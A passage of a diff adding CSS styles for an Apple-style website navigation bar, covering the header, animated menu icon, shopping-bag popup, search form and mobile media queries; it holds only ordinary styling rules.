+    position: absolute;
+    z-index: 3;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 48px;
+    overflow: hidden
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-item,
+#ac-globalnav .ac-gn-header .ac-gn-link {
+    height: 48px
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-link {
+    line-height: 2.82353em
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-apple {
+    position: absolute;
+    width: 48px;
+    top: 0;
+    left: 50%;
+    margin-left: -24px;
+    text-align: center;
+    z-index: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-header,
+    #ac-globalnav .ac-gn-header .ac-gn-apple,
+    #ac-globalnav .ac-gn-header .ac-gn-bag-small {
+        display: block
+    }
+}
+
+#ac-globalnav .ac-gn-list {
+    cursor: default;
+    margin: 0 -10px;
+    width: auto;
+    height: 44px;
+    text-align: justify;
+    -ms-text-justify: distribute-all-lines;
+    text-justify: distribute-all-lines;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none
+}
+
+#ac-globalnav .ac-gn-list:after {
+    content: '';
+    width: 100%;
+    display: inline-block;
+    font-size: 0;
+    line-height: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-list {
+        position: absolute;
+        z-index: 2;
+        top: 44px;
+        right: 0;
+        bottom: 0;
+        left: 0;
+        margin: 0;
+        padding: 0 48px;
+        height: auto;
+        box-sizing: border-box;
+        overflow: hidden;
+        overflow-y: auto;
+        -webkit-overflow-scrolling: touch;
+        visibility: hidden;
+        -webkit-transition: visibility 0s linear 1s;
+        transition: visibility 0s linear 1s
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 20px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(9) {
+        margin-bottom: 44px
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-list {
+        visibility: visible;
+        -webkit-transition-delay: 0s;
+        transition-delay: 0s
+    }
+    #ac-globalnav .ac-gn-list:after {
+        display: none
+    }
+    #ac-globalnav .ac-gn-item {
+        width: 100%;
+        height: 44px
+    }
+}
+
+#ac-globalnav .ac-gn-item {
+    display: inline-block;
+    position: relative;
+    height: 44px;
+    z-index: 1;
+    vertical-align: top
+}
+
+#ac-globalnav .ac-gn-search-placeholder {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-apple {
+        display: none
+    }
+    #ac-globalnav .ac-gn-bag {
+        right: 0;
+        display: none;
+        position: absolute;
+        top: 0;
+        width: auto;
+        z-index: 1
+    }
+    #ac-globalnav .ac-gn-item-menu {
+        height: 43px;
+        border-bottom: 1px solid #333;
+        opacity: 0;
+        pointer-events: none;
+        -webkit-transform: scale(1.1) translateY(-24px);
+        -ms-transform: scale(1.1) translateY(-24px);
+        transform: scale(1.1) translateY(-24px);
+        -webkit-transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
+        transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
+        transition: opacity .35s ease-out, transform .35s ease-out;
+        transition: opacity .35s ease-out, transform .35s ease-out, -webkit-transform .35s ease-out
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(2) {
+        -webkit-transition-delay: .4s, .4s;
+        transition-delay: .4s, .4s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(3) {
+        -webkit-transition-delay: 350ms, 350ms;
+        transition-delay: 350ms, 350ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(4) {
+        -webkit-transition-delay: .3s, .3s;
+        transition-delay: .3s, .3s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(5) {
+        -webkit-transition-delay: 250ms, 250ms;
+        transition-delay: 250ms, 250ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(6) {
+        -webkit-transition-delay: .2s, .2s;
+        transition-delay: .2s, .2s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(7) {
+        -webkit-transition-delay: 150ms, 150ms;
+        transition-delay: 150ms, 150ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(8) {
+        -webkit-transition-delay: .1s, .1s;
+        transition-delay: .1s, .1s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(9) {
+        -webkit-transition-delay: 50ms, 50ms;
+        transition-delay: 50ms, 50ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu {
+        opacity: 1;
+        pointer-events: auto;
+        -webkit-transform: none;
+        -ms-transform: none;
+        transform: none
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2) {
+        -webkit-transition-delay: .3s, .3s;
+        transition-delay: .3s, .3s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3) {
+        -webkit-transition-delay: 350ms, 350ms;
+        transition-delay: 350ms, 350ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4) {
+        -webkit-transition-delay: .4s, .4s;
+        transition-delay: .4s, .4s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5) {
+        -webkit-transition-delay: 450ms, 450ms;
+        transition-delay: 450ms, 450ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6) {
+        -webkit-transition-delay: .5s, .5s;
+        transition-delay: .5s, .5s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7) {
+        -webkit-transition-delay: 550ms, 550ms;
+        transition-delay: 550ms, 550ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8) {
+        -webkit-transition-delay: .6s, .6s;
+        transition-delay: .6s, .6s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9) {
+        -webkit-transition-delay: 650ms, 650ms;
+        transition-delay: 650ms, 650ms
+    }
+    #ac-globalnav .ac-gn-search-placeholder {
+        font-size: 14px;
+        line-height: 3.14286;
+        font-weight: 400;
+        letter-spacing: -.01em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        margin-left: 24px;
+        display: block;
+        cursor: text
+    }
+    #ac-globalnav .ac-gn-search {
+        border-bottom-color: silver
+    }
+}
+
+@media only screen and (max-width:767px) and (max-width:767px) {
+    #ac-globalnav .ac-gn-search-placeholder {
+        font-size: 17px;
+        line-height: 2.52947;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+#ac-globalnav .ac-gn-link {
+    font-size: 14px;
+    line-height: 3.14286;
+    letter-spacing: -.01em;
+    color: #fff;
+    position: relative;
+    z-index: 1;
+    display: inline-block;
+    padding: 0 10px;
+    height: 44px;
+    opacity: 1;
+    background: no-repeat;
+    text-decoration: none;
+    white-space: nowrap;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    -webkit-tap-highlight-color: transparent;
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-link:hover {
+    opacity: .65
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link {
+        font-size: 17px;
+        line-height: 2.52947;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+    #ac-globalnav .ac-gn-link-search {
+        background-position: left top;
+        cursor: default
+    }
+    #ac-globalnav .ac-gn-link-search:hover {
+        opacity: 1
+    }
+}
+
+#ac-globalnav .ac-gn-menuicon-label:active,
+#ac-globalnav .ac-gn-menuicon-label:focus,
+#ac-globalnav .ac-gn-menuicon-label:hover,
+.ac-gn-current-support #ac-globalnav .ac-gn-link-support {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-link-text {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0;
+    top: 50%
+}
+
+#ac-globalnav .ac-gn-link-bag:focus:active {
+    outline: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-bag {
+        padding: 0 16px;
+        -webkit-transition: -webkit-transform .25s .55s ease-out;
+        transition: -webkit-transform .25s .55s ease-out;
+        transition: transform .25s .55s ease-out;
+        transition: transform .25s .55s ease-out, -webkit-transform .25s .55s ease-out
+    }
+    #ac-globalnav .ac-gn-item-menu .ac-gn-link {
+        background-position: left center;
+        display: block;
+        outline-offset: 0;
+        padding: 0;
+        width: auto;
+        max-width: none
+    }
+}
+
+@media only screen and (max-width:767px) and (max-width:767px) {
+    #ac-globalnav .ac-gn-item-menu .ac-gn-link-search {
+        background-position: left top
+    }
+    #ac-globalnav .ac-gn-searchview-content {
+        opacity: 0
+    }
+}
+
+#ac-globalnav .ac-gn-link-apple,
+#ac-globalnav .ac-gn-link-bag,
+#ac-globalnav .ac-gn-link-ipad,
+#ac-globalnav .ac-gn-link-iphone,
+#ac-globalnav .ac-gn-link-mac,
+#ac-globalnav .ac-gn-link-music,
+#ac-globalnav .ac-gn-link-search,
+#ac-globalnav .ac-gn-link-support,
+#ac-globalnav .ac-gn-link-tv {
+    background-repeat: no-repeat;
+    background-position: center center
+}
+
+#ac-globalnav .ac-gn-link-apple {
+    background-size: 20px 44px;
+    background-image: url(../image_large.html);
+    width: 20px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-apple {
+        background-size: 18px 48px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-mac {
+    background-image: url(../image_large_1.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 2em;
+    max-width: 47.6px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-mac {
+        background-size: 33px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-ipad {
+    background-image: url(../image_large_2.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 1.92857em;
+    max-width: 45.9px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-ipad {
+        background-size: 33px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small_1.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-iphone {
+    background-image: url(../image_large_3.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 3.14286em;
+    max-width: 74.8px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-iphone {
+        background-size: 53px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small_2.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-watch {
+    background-repeat: no-repeat;
+    background-image: url(../image_large_4.html);
+    background-position: center center;
+    background-origin: content-box;
+    background-size: cover;
+    width: 2.85714em;
+    max-width: 68px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-watch {
+        background-size: 50px 42px;
+        background-repeat: no-repeat;
+        background-image: url(globalnav/links/watch/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-tv {
+    background-image: url(../image_large_6.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 1.28571em;
+    max-width: 30.6px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-tv {
+        background-size: 23px 42px;
+        background-repeat: no-repeat;
+        background-image: url(globalnav/links/tv/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-music {
+    background-image: url(../image_large_7.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 2.64286em;
+    max-width: 62.9px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-music {
+        background-size: 46px 42px;
+        background-repeat: no-repeat;
+        background-image: url(globalnav/links/music/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-support {
+    background-image: url(../image_large_5.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 3.71429em;
+    max-width: 88.4px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-support {
+        background-size: 64px 42px;
+        background-repeat: no-repeat;
+        background-image: url(globalnav/links/support/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-search {
+    background-size: 16px 44px;
+    background-image: url(../image_large_9.html);
+    width: 16px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-search {
+        background-size: 19px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small_3.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-bag {
+    background-size: 14px 45px;
+    background-image: url(../image_large_8.html);
+    width: 14px
+}
+
+#ac-globalnav .ac-gn-menuicon {
+    left: 0;
+    display: none;
+    position: absolute;
+    z-index: 2;
+    top: 0;
+    width: 48px;
+    border-bottom: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-bag {
+        background-size: 17px 48px;
+        background-repeat: no-repeat;
+        background-image: url(globalnav/bag/image_small.svg)
+    }
+    #ac-globalnav .ac-gn-menuicon {
+        display: block
+    }
+}
+
+#ac-globalnav .ac-gn-menuicon-label {
+    display: block;
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    width: 48px;
+    height: 48px;
+    cursor: pointer;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label {
+    -webkit-transform: rotate(90deg);
+    -ms-transform: rotate(90deg);
+    transform: rotate(90deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread {
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    left: 0;
+    width: 48px;
+    height: 48px;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-top {
+    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(0);
+    -ms-transform: rotate(0);
+    transform: rotate(0);
+    z-index: 4
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top {
+    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(45deg);
+    -ms-transform: rotate(45deg);
+    transform: rotate(45deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-bottom {
+    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(0);
+    -ms-transform: rotate(0);
+    transform: rotate(0)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom {
+    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(-45deg);
+    -ms-transform: rotate(-45deg);
+    transform: rotate(-45deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust {
+    display: block;
+    width: 17px;
+    height: 1px;
+    background: #fff;
+    position: absolute;
+    left: 16px;
+    z-index: 1;
+    -webkit-transition: -webkit-transform .2s;
+    transition: -webkit-transform .2s;
+    transition: transform .2s;
+    transition: transform .2s, -webkit-transform .2s
+}
+
+#ac-globalnav .ac-gn-menuanchor-close,
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open {
+    display: none
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust-top {
+    top: 23px;
+    -webkit-transition: -webkit-transform .2s .2s;
+    transition: -webkit-transform .2s .2s;
+    transition: transform .2s .2s;
+    transition: transform .2s .2s, -webkit-transform .2s .2s;
+    -webkit-transform: translateY(-3px);
+    -ms-transform: translateY(-3px);
+    transform: translateY(-3px)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top {
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0);
+    -webkit-transition-delay: 0;
+    transition-delay: 0
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
+    bottom: 23px;
+    -webkit-transform: translateY(3px);
+    -ms-transform: translateY(3px);
+    transform: translateY(3px)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
+    -webkit-transition: -webkit-transform .2s;
+    transition: -webkit-transform .2s;
+    transition: transform .2s;
+    transition: transform .2s, -webkit-transform .2s;
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+#ac-globalnav .ac-gn-menuanchor {
+    left: 0;
+    color: #fff;
+    position: absolute;
+    top: 0;
+    width: 1px;
+    height: 1px;
+    z-index: 10
+}
+
+#ac-globalnav .ac-gn-menuanchor:focus {
+    outline-offset: -8px;
+    width: 48px;
+    height: 48px
+}
+
+#ac-globalnav .ac-gn-menuanchor-label {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close {
+    display: block
+}
+
+#ac-globalnav .ac-gn-bag-badge {
+    border-radius: 6px;
+    margin-top: -2px;
+    margin-left: -3px;
+    width: 6px;
+    height: 6px;
+    background: #6bf;
+    display: none;
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-bagview {
+    margin-right: -123px;
+    right: 0;
+    position: absolute;
+    top: 48px;
+    z-index: 1
+}
+
+@media only screen and (max-width:1275px) {
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: calc(512px - 50vw);
+        right: 5px
+    }
+}
+
+@media only screen and (max-width:1024px) {
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: 0
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-bag-badge {
+        border-radius: 7px;
+        margin-top: -3.5px;
+        margin-left: -3.5px;
+        width: 7px;
+        height: 7px
+    }
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: 0;
+        top: 52px
+    }
+}
+
+#ac-globalnav .ac-gn-bagview-caret {
+    overflow: hidden;
+    position: absolute;
+    bottom: -5px;
+    left: 0;
+    width: 100%;
+    height: 10px;
+    z-index: 1
+}
+
+@media only screen and (max-width:419px) {
+    #ac-globalnav .ac-gn-bagview-caret {
+        height: 9px;
+        margin-bottom: 0
+    }
+}
+
+#ac-globalnav .ac-gn-bagview-caret:after {
+    left: 50%;
+    border: 1px solid;
+    content: "";
+    display: block;
+    position: absolute;
+    top: 0;
+    width: 12px;
+    height: 12px;
+    -webkit-transform: rotate(45deg);
+    -ms-transform: rotate(45deg);
+    transform: rotate(45deg);
+    -webkit-transform-origin: 0 0;
+    -ms-transform-origin: 0 0;
+    transform-origin: 0 0;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-bagview-caret,
+#ac-globalnav .ac-gn-searchview {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-bagview-caret {
+        bottom: 100%
+    }
+    #ac-globalnav .ac-gn-bagview-caret:after {
+        left: auto;
+        right: 5px
+    }
+}
+
+#ac-globalnav .ac-gn-bagview {
+    border: 1px solid #d6d6d6;
+    border-radius: 2px;
+    display: none;
+    width: 288px;
+    font-size: 15px;
+    line-height: 1.16667;
+    letter-spacing: -.014em;
+    background: #fff
+}
+
+#ac-globalnav .ac-gn-bagview-content {
+    margin: 0 auto;
+    min-height: 90px;
+    padding: 0 20px;
+    position: relative;
+    z-index: 2
+}
+
+#ac-globalnav .ac-gn-bagview-caret:after {
+    background: #fff;
+    border-color: #d6d6d6
+}
+
+@media only screen and (max-width:419px) {
+    #ac-globalnav .ac-gn-bagview {
+        border-radius: 0;
+        border-width: 0 0 1px;
+        top: 48px;
+        left: 0;
+        right: 0;
+        width: 100%
+    }
+    #ac-globalnav .ac-gn-bagview-content {
+        padding: 0 48px
+    }
+    #ac-globalnav .ac-gn-bagview-caret:after {
+        right: 11px;
+        border-color: #fff
+    }
+}
+
+#ac-globalnav .ac-gn-bag {
+    z-index: 2
+}
+
+#ac-globalnav .ac-gn-searchview-content {
+    position: absolute;
+    top: 0;
+    left: 16.66667%;
+    width: 66.66667%;
+    height: 100vh;
+    z-index: 3;
+    pointer-events: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-content {
+        top: 63px;
+        left: 0;
+        bottom: 0;
+        right: 0;
+        width: 100%;
+        height: auto
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close {
+    right: 9px;
+    position: absolute;
+    z-index: 3;
+    width: 38px;
+    height: 44px;
+    top: 0;
+    opacity: 1;
+    color: #fff;
+    cursor: pointer;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-globalnav .ac-gn-searchview-close:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner {
+    border: 0
+}
+
+#ac-globalnav .ac-gn-searchview-close:active,
+#ac-globalnav .ac-gn-searchview-close:hover {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-searchview-close:focus {
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-searchview-close:focus:active {
+    outline: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close {
+        left: 50%;
+        margin-left: -24px;
+        width: 48px;
+        height: 48px;
+        z-index: 3;
+        overflow: hidden
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close-wrapper {
+    display: block;
+    width: 100%;
+    height: 100%
+}
+
+#ac-globalnav .ac-gn-searchview-close-left,
+#ac-globalnav .ac-gn-searchview-close-right {
+    height: 18px;
+    width: 1px;
+    background: #fff;
+    position: absolute;
+    display: block;
+    top: 11px;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-searchview-close-left {
+    right: 12px;
+    -webkit-transform: scale3d(1, .65, 1);
+    transform: scale3d(1, .65, 1);
+    -webkit-transform-origin: 0 100%;
+    -ms-transform-origin: 0 100%;
+    transform-origin: 0 100%
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close-left,
+    #ac-globalnav .ac-gn-searchview-close-right {
+        top: 20px;
+        height: 1px;
+        width: 12px
+    }
+    #ac-globalnav .ac-gn-searchview-close-left {
+        left: auto;
+        right: 50%;
+        -webkit-transform: rotate(40deg);
+        -ms-transform: rotate(40deg);
+        transform: rotate(40deg);
+        -webkit-transform-origin: 100% 100%;
+        -ms-transform-origin: 100% 100%;
+        transform-origin: 100% 100%
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close-right {
+    left: 12px;
+    -webkit-transform: scale3d(1, .65, 1);
+    transform: scale3d(1, .65, 1);
+    -webkit-transform-origin: 100% 100%;
+    -ms-transform-origin: 100% 100%;
+    transform-origin: 100% 100%
+}
+
+#ac-globalnav button,
+#ac-globalnav input {
+    border: none;
+    background-color: transparent
+}
+
+#ac-globalnav .ac-gn-searchform {
+    height: 44px;
+    line-height: 44px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close-right {
+        left: 50%;
+        -webkit-transform: rotate(-40deg);
+        -ms-transform: rotate(-40deg);
+        transform: rotate(-40deg);
+        -webkit-transform-origin: 0 0;
+        -ms-transform-origin: 0 0;
+        transform-origin: 0 0
+    }
+    #ac-globalnav .ac-gn-searchform {
+        height: 44px;
+        line-height: 44px;
+        padding: 0 48px
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-wrapper {
+    padding-left: 40px;
+    position: relative;
+    z-index: 2
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-wrapper {
+        background: #000;
+        border-bottom: 1px solid #ccc;
+        right: 200%;
+        padding: 0 24px;
+        height: 44px
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-input {
+    font-size: 17px;
+    line-height: 1.29412;
+    letter-spacing: -.021em;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+    color: #fff;
+    outline: 0;
+    width: 100%;
+    height: 1.29412em
+}
+
+#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
+    color: #888;
+    opacity: 1
+}
+
+#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
+    color: #888;
+    opacity: 1
+}
+
+#ac-globalnav .ac-gn-searchform-input::placeholder {
+    color: #888;
+    opacity: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-input {
+        font-size: 17px;
+        line-height: 1.26471;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        height: 1.26471em
+    }
+    #ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
+        color: #666
+    }
+    #ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
+        color: #666
+    }
+    #ac-globalnav .ac-gn-searchform-input::placeholder {
+        color: #666
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-input::-ms-clear {
+    display: none;
+    width: 0;
+    height: 0
+}
+
+#ac-globalnav .ac-gn-searchform-submit {
+    left: 0;
+    position: absolute;
+    z-index: 1;
+    top: 0;
+    width: 40px;
+    height: 44px;
+    cursor: pointer;
+    background-image: url(../image_large_9.html);
+    background-position: 10px 50%;
+    background-repeat: no-repeat;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
+}
+
+#ac-globalnav .ac-gn-searchform-submit:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner {
+    border: 0
+}
+
+#ac-globalnav .ac-gn-searchform-submit:active,
+#ac-globalnav .ac-gn-searchform-submit:hover {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-searchform-submit:focus {
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-searchform-submit[disabled] {
+    opacity: 1;
+    cursor: default
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-submit {
